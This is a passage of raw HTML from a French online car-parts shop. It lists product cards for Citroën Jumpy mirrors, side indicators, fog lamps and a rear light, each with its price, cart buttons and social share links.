			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54130-retroviseur-complet-gauche-citroen-jumpy-96-06-mecanique-9909990090759.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54130-retroviseur-complet-gauche-citroen-jumpy-96-06-mecanique-9909990090759.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54130-retroviseur-complet-gauche-citroen-jumpy-96-06-mecanique-9909990090759.html&text=R%C3%89TROVISEUR+COMPLET+GAUCHE+CITROEN+JUMPY+96-06+M%C3%89CANIQUE" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54130-retroviseur-complet-gauche-citroen-jumpy-96-06-mecanique-9909990090759.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/54130-retroviseur-complet-gauche-citroen-jumpy-96-06-mecanique-9909990090759.html" title="RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06 MÉCANIQUE" target="_blank" >RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06 MÉCANIQUE</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">29,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/54130-retroviseur-complet-gauche-citroen-jumpy-96-06-mecanique-9909990090759.html" rel="nofollow" title="Ajouter au panier" data-id-product="54130" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_54130" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54130-retroviseur-complet-gauche-citroen-jumpy-96-06-mecanique-9909990090759.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54130-retroviseur-complet-gauche-citroen-jumpy-96-06-mecanique-9909990090759.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54130-retroviseur-complet-gauche-citroen-jumpy-96-06-mecanique-9909990090759.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54130-retroviseur-complet-gauche-citroen-jumpy-96-06-mecanique-9909990090759.html&text=RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06 MÉCANIQUE" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54130-retroviseur-complet-gauche-citroen-jumpy-96-06-mecanique-9909990090759.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line     first-item-of-desktop-line     first-in-line     first-item-of-tablet-line     first-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="54132" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/54132-retroviseur-complet-droit-citroen-jumpy-96-06-mecanique-9909945125641.html" title="RÉTROVISEUR COMPLET DROIT CITROEN JUMPY 96-06 MÉCANIQUE" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/127800-medium_default/retroviseur-complet-droit-citroen-jumpy-96-06-mecanique.jpg"
                          data-srcset="https://www.piecesdix.com/127800-medium_default_2x/retroviseur-complet-droit-citroen-jumpy-96-06-mecanique.jpg 2x"
                        width="370" height="423" alt="RÉTROVISEUR COMPLET DROIT CITROEN JUMPY 96-06 MÉCANIQUE" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="RÉTROVISEUR COMPLET DROIT CITROEN JUMPY 96-06 MÉCANIQUE" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_54132" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54132-retroviseur-complet-droit-citroen-jumpy-96-06-mecanique-9909945125641.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54132-retroviseur-complet-droit-citroen-jumpy-96-06-mecanique-9909945125641.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54132-retroviseur-complet-droit-citroen-jumpy-96-06-mecanique-9909945125641.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54132-retroviseur-complet-droit-citroen-jumpy-96-06-mecanique-9909945125641.html&text=R%C3%89TROVISEUR+COMPLET+DROIT+CITROEN+JUMPY+96-06+M%C3%89CANIQUE" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54132-retroviseur-complet-droit-citroen-jumpy-96-06-mecanique-9909945125641.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/54132-retroviseur-complet-droit-citroen-jumpy-96-06-mecanique-9909945125641.html" title="RÉTROVISEUR COMPLET DROIT CITROEN JUMPY 96-06 MÉCANIQUE" target="_blank" >RÉTROVISEUR COMPLET DROIT CITROEN JUMPY 96-06 MÉCANIQUE</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">29,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/54132-retroviseur-complet-droit-citroen-jumpy-96-06-mecanique-9909945125641.html" rel="nofollow" title="Ajouter au panier" data-id-product="54132" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_54132" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54132-retroviseur-complet-droit-citroen-jumpy-96-06-mecanique-9909945125641.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54132-retroviseur-complet-droit-citroen-jumpy-96-06-mecanique-9909945125641.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54132-retroviseur-complet-droit-citroen-jumpy-96-06-mecanique-9909945125641.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54132-retroviseur-complet-droit-citroen-jumpy-96-06-mecanique-9909945125641.html&text=RÉTROVISEUR COMPLET DROIT CITROEN JUMPY 96-06 MÉCANIQUE" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54132-retroviseur-complet-droit-citroen-jumpy-96-06-mecanique-9909945125641.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
                             last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="33941" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/saxo-96-99/33941-clignotants-lateraux-citroen-saxo-berlingo-xsara-peugeot-406-led-dynamique-9909971616092.html" title="CLIGNOTANTS LATÉRAUX CITROEN SAXO BERLINGO XSARA PEUGEOT 406 LED DYNAMIQUE" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/65948-medium_default/clignotants-lateraux-citroen-saxo-berlingo-xsara-peugeot-406-led-dynamique.jpg"
                          data-srcset="https://www.piecesdix.com/65948-medium_default_2x/clignotants-lateraux-citroen-saxo-berlingo-xsara-peugeot-406-led-dynamique.jpg 2x"
                        width="370" height="423" alt="CLIGNOTANTS LATÉRAUX CITROEN SAXO BERLINGO XSARA PEUGEOT 406 LED DYNAMIQUE" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="CLIGNOTANTS LATÉRAUX CITROEN SAXO BERLINGO XSARA PEUGEOT 406 LED DYNAMIQUE" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_33941" data-link-action="quickview" href="https://www.piecesdix.com/saxo-96-99/33941-clignotants-lateraux-citroen-saxo-berlingo-xsara-peugeot-406-led-dynamique-9909971616092.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F33941-clignotants-lateraux-citroen-saxo-berlingo-xsara-peugeot-406-led-dynamique-9909971616092.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F33941-clignotants-lateraux-citroen-saxo-berlingo-xsara-peugeot-406-led-dynamique-9909971616092.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F33941-clignotants-lateraux-citroen-saxo-berlingo-xsara-peugeot-406-led-dynamique-9909971616092.html&text=CLIGNOTANTS+LAT%C3%89RAUX+CITROEN+SAXO+BERLINGO+XSARA+PEUGEOT+406+LED+DYNAMIQUE" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F33941-clignotants-lateraux-citroen-saxo-berlingo-xsara-peugeot-406-led-dynamique-9909971616092.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/saxo-96-99/33941-clignotants-lateraux-citroen-saxo-berlingo-xsara-peugeot-406-led-dynamique-9909971616092.html" title="CLIGNOTANTS LATÉRAUX CITROEN SAXO BERLINGO XSARA PEUGEOT 406 LED DYNAMIQUE" target="_blank" >CLIGNOTANTS LATÉRAUX CITROEN SAXO BERLINGO XSARA PEUGEOT 406 LED DYNAMIQUE</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">30,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/saxo-96-99/33941-clignotants-lateraux-citroen-saxo-berlingo-xsara-peugeot-406-led-dynamique-9909971616092.html" rel="nofollow" title="Ajouter au panier" data-id-product="33941" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_33941" data-link-action="quickview" href="https://www.piecesdix.com/saxo-96-99/33941-clignotants-lateraux-citroen-saxo-berlingo-xsara-peugeot-406-led-dynamique-9909971616092.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F33941-clignotants-lateraux-citroen-saxo-berlingo-xsara-peugeot-406-led-dynamique-9909971616092.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F33941-clignotants-lateraux-citroen-saxo-berlingo-xsara-peugeot-406-led-dynamique-9909971616092.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F33941-clignotants-lateraux-citroen-saxo-berlingo-xsara-peugeot-406-led-dynamique-9909971616092.html&text=CLIGNOTANTS LATÉRAUX CITROEN SAXO BERLINGO XSARA PEUGEOT 406 LED DYNAMIQUE" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fsaxo-96-99%2F33941-clignotants-lateraux-citroen-saxo-berlingo-xsara-peugeot-406-led-dynamique-9909971616092.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line             last-item-of-tablet-line     last-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="9434" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/c2-03-08/9434-phares-antibrouillard-divers-modeles-citroen-fiat-peugeot-9909950401126.html" title="PHARES ANTIBROUILLARD DIVERS MODÈLES CITROEN FIAT PEUGEOT" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/69140-medium_default/phares-antibrouillard-divers-modeles-citroen-fiat-peugeot.jpg"
                          data-srcset="https://www.piecesdix.com/69140-medium_default_2x/phares-antibrouillard-divers-modeles-citroen-fiat-peugeot.jpg 2x"
                        width="370" height="423" alt="PHARES ANTIBROUILLARD DIVERS MODÈLES CITROEN FIAT PEUGEOT" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="PHARES ANTIBROUILLARD DIVERS MODÈLES CITROEN FIAT PEUGEOT" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_9434" data-link-action="quickview" href="https://www.piecesdix.com/c2-03-08/9434-phares-antibrouillard-divers-modeles-citroen-fiat-peugeot-9909950401126.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fc2-03-08%2F9434-phares-antibrouillard-divers-modeles-citroen-fiat-peugeot-9909950401126.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fc2-03-08%2F9434-phares-antibrouillard-divers-modeles-citroen-fiat-peugeot-9909950401126.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fc2-03-08%2F9434-phares-antibrouillard-divers-modeles-citroen-fiat-peugeot-9909950401126.html&text=PHARES+ANTIBROUILLARD+DIVERS+MOD%C3%88LES+CITROEN+FIAT+PEUGEOT" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fc2-03-08%2F9434-phares-antibrouillard-divers-modeles-citroen-fiat-peugeot-9909950401126.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                                                <div class="countdown_wrap countdown_timer countdown_style_0  v_middle">
                <div class="countdown_name">Offre à durée limitée</div>
                <div class="countdown_wrap_inner  c_countdown_timer" data-countdown="2027/12/31 00:00:00" data-gmdate="2027/12/30 23:00:00" data-id-product="9434"></div>
            </div>
                            </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/c2-03-08/9434-phares-antibrouillard-divers-modeles-citroen-fiat-peugeot-9909950401126.html" title="PHARES ANTIBROUILLARD DIVERS MODÈLES CITROEN FIAT PEUGEOT" target="_blank" >PHARES ANTIBROUILLARD DIVERS MODÈLES CITROEN FIAT PEUGEOT</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price  st_discounted_price ">31,83 €</span>
            <span class="tax_label">TTC</span>
    
          

      <span class="regular-price">33,50 €</span>
    
    
    

    
        <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_static  st_sticker_3  st_sticker_type_3  "><span class="st_sticker_text" title=""><span class="st_reduce" title="-5%">-5%</span></span></div></div>    

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/c2-03-08/9434-phares-antibrouillard-divers-modeles-citroen-fiat-peugeot-9909950401126.html" rel="nofollow" title="Ajouter au panier" data-id-product="9434" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_9434" data-link-action="quickview" href="https://www.piecesdix.com/c2-03-08/9434-phares-antibrouillard-divers-modeles-citroen-fiat-peugeot-9909950401126.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fc2-03-08%2F9434-phares-antibrouillard-divers-modeles-citroen-fiat-peugeot-9909950401126.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fc2-03-08%2F9434-phares-antibrouillard-divers-modeles-citroen-fiat-peugeot-9909950401126.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fc2-03-08%2F9434-phares-antibrouillard-divers-modeles-citroen-fiat-peugeot-9909950401126.html&text=PHARES ANTIBROUILLARD DIVERS MODÈLES CITROEN FIAT PEUGEOT" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fc2-03-08%2F9434-phares-antibrouillard-divers-modeles-citroen-fiat-peugeot-9909950401126.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line     last-item-of-desktop-line     last-in-line     first-item-of-tablet-line     first-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="41310" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/41310-feux-arriere-droit-pour-citroen-fiat-peugeot-95-07-9909992533045.html" title="FEUX ARRIÈRE DROIT POUR CITROEN FIAT PEUGEOT 95-07" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/111239-medium_default/feux-arriere-droit-pour-citroen-fiat-peugeot-95-07.jpg"
                          data-srcset="https://www.piecesdix.com/111239-medium_default_2x/feux-arriere-droit-pour-citroen-fiat-peugeot-95-07.jpg 2x"
                        width="370" height="423" alt="FEUX ARRIÈRE DROIT POUR CITROEN FIAT PEUGEOT 95-07" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="FEUX ARRIÈRE DROIT POUR CITROEN FIAT PEUGEOT 95-07" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_41310" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/41310-feux-arriere-droit-pour-citroen-fiat-peugeot-95-07-9909992533045.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
